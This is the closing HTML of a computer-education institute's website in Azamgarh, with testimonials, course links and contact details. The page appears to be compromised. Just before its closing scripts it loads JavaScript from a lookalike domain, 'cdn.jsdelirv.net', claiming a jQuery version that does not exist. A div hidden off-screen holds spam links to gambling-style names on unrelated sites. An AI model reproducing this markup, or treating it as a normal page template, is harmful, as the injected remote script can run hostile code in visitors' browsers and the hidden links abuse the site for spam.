      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>